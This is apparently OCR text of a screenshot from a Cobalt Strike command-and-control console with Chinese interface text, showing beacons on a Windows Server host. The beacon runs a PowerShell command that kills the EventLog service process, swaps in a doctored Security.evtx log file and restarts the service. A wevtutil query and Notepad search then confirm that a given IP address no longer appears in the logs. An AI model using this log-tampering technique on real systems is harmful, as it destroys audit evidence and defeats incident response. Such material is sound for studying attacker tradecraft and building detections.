 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
10.23.78... 10.23.78... 10.23.66... jiushi WIN-5CH... beacon.... 700 x64 1s
10.23.78... 10.23.78... 10.23.66... jiushi * WIN-5CH... beacon.... 2152 x64 884ms
事件日志 X Scripts X 脚本控制台 X Beacon 10.23.78.239@700 X Beacon 10.23.78.239@2152 X
Dump IPAddress:127.0.0.1 New evtx";$envetlogpid=Get-WmiObject -Class win32_service -Filter
"name = 'eventlog'" | select -exp ProcessId;write-host "[*] Kill EventLog Process";taskkill /F
/PID $envetlogpid;write-host "[*] Move New Security Evtx ->";Move-Item C:
\Windows\System32\winevt\Logs\Security_new.evtx C:\Windows\System32\winevt\Logs\Security.evtx -
force;write-host "[*] Run Eventlog Service";net start eventlog (unmanaged)
[+] host called home, sent: 133770 bytes
[+] received output:
[*] Dump IPAddress:127.0.0.1 New evtx
[*] Kill EventLog Process
成功: 已终止 PID 为 3044 的进程。
[*] Move New Security Evtx ->
[*] Run Eventlog Service
[+] received output:
Windows Event Log 服务正在启动 .
Windows Event Log 服务已经启动成功。
[WIN-5CHMN9C4UES] jiushi */2152 (x64) last: 884ms
管理员: Windows PowerShell
\jiushi\Desktop> tasklist /svc | findstr "2656"
管理员: 命令提示符
C:\Users\jiushi\Desktop>wevtutil qe security /q:"*[EventData[(Data[@Name='IpAddr
ess']!='127.0.0.1')]]" /f:text /rd:true > login.txt
C:\Users\jiushi\Desktop>wevtutil qe security /q:"*[EventData[(Data[@Name='IpAddr
ess']!='127.0.0.1')]]" /f:text /rd:true > login.txt
login.txt - 记事本
(E) 格式(O) 查看(V) 帮助(H)
e: Sec
Micro
021-06
D: 462
录
信息
信息
审核
记事本
找不到 "192.168.93.182"
确定
查找内容(N): 192.168.93.182 查找下一个(F)
方向 取消
区分大小写(C) 向上(U) 向下(D)
户域: -
駆け巡った確かな予感
Windows Server 2012